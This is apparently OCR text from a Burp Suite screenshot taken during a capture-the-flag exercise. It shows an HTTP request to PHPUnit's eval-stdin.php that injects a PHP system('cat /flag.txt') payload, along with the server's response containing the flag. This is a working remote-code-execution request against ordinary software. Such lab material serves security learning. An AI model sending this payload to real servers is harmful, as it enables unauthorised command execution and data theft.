 1 2 3 4 11:40
Cauc
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
K
Send Cancel < > Target: http://34.107.45.207:32017 HTTP/1
Request
Pretty Raw Hex \n
1 GET //vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: 34.107.45.207:32017
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 31
10
11 <?php system('cat /flag.txt')?>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Oct 2022 15:40:26 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 70
9
10 CTF{8c7795c5332da1491741a61fe780006a619273444bfe54aff555e28f83e3b1
23}
11
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done 286 bytes | 79 millis